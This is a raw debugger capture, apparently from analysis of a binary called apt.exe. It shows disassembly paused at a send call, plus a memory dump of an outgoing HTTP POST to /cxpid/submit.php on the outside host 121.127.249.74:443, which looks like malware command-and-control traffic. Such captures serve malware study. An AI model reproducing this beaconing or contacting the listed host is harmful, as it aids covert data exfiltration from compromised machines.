 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
67186B9E 7C 02 jl apt.67186BA2
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE1490 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE14A0 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE14B0 3D 31 39 36 20 48 54 54 50 2F 31 2E 30 0D 0A 48 =196 HTTP/1.0..H
03FE14C0 6F 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 ost: 121.127.249
03FE14D0 2E 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 .74:443..User-Ag
03FE14E0 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 ent: Mozilla/4.0
03FE14F0 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 (compatible; MS
03FE1500 49 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 IE 7.0; Windows
03FE1510 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 NT 5.1; SV1)..Ac
03FE1520 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 cept: */*..Accep
03FE1530 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 t-Language: en-u
03FE1540 73 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B s..Connection: K
03FE1550 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 eep-Alive..Conte
03FE1560 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 nt-Type: text/ht
03FE1570 6D 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 ml..Content-Leng
03FE1580 74 68 3A 20 37 37 0D 0A 0D 0A 3C 68 74 6D 6C 3E th: 77....<html>
03FE1590 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 <head><title>Res
03FE15A0 75 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 ult</title></hea
03FE15B0 64 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E CF 83 d>..<body><h4>Ï.
03FE15C0 CE 83 CF 83 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E Î.Ï.</h4></body>
03FE15D0 3C 2F 68 74 6D 6C 3E 00 F4 B5 18 67 F4 B5 18 67 </html>.ôµ.gôµ.g
0471DD70 00000190
0471DD74 03FE1490
0471DD78 00000147
0471DD7C 00000000
0471DD80 0471DDA0
0471DD84 67186BB8
0471DD88 0471DD98
0471DD8C 00000100
0471DD90 00000000
0471DD94 03FE1490
0471DD98 0471FF80
0471DD9C 671887C7
0471DDA0 0471FFCC
0471DDA4 67188B9A
0471DDA8 0471FF80
0471DDAC 67188364
0471DDB0 67188364
0471DDB4 00000000
0471DDB8 00000000
0471DDBC 00000000
0471DDC0 00000000
0471DDC4 00000000
0471DDC8 00000000
0471DDCC 00000000
0471DDD0 00000000